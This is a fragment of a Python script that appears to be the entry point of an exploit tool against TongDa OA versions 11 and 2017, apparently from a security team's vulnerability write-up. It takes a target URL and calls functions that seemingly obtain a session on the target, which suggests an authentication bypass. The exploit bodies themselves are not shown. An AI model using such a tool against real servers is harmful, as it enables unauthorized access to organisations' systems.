 parser = argparse.ArgumentParser()
parser.add_argument(
"-v",
"--tdoaversion",
type=int,
choices=[11, 2017],
help="Target TongDa OA Version. e.g: -v 11、-v 2017")
parser.add_argument(
"-url",
"--targeturl",
type=str,
help="Target URL. e.g: -url 192.168.2.1、-url http://192.168.
2.1"
)
args = parser.parse_args()
url = args.targeturl
if 'http://' not in url:
url = 'http://' + url
if args.tdoaversion == 11:
getV11Session(url)
elif args.tdoaversion == 2017:
get2017Session(url)
雷神众测